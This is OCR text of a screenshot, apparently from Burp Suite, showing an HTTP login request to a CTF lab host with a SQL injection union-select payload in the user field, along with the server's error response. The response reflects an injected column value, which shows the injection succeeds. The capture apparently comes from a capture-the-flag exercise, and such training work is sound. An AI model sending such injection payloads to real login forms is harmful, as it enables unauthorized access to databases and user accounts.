 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hogwartz-castle.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://hogwartz-castle.thm/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 user=1'+union+select+1,2,3,4--&password=a
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Tue, 02 Feb 2021 14:23:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! 4"
}
9